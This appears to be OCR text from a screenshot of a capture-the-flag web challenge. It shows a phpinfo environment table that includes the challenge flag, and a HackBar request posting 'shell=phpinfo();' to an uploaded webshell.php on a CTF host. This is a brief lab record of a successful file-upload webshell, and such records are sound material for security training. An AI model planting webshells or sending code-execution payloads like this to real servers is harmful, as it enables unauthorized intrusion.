 Environment
英
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME 71f0bce5c0c14975
APACHE_RUN_USER www-data
FLAG NSSCTF{57ecf721-eed3-4195-aacd-f49d243e1357}
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28176/upload/webshell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
shell=phpinfo(); Upgrade-Insecure-Reques… 1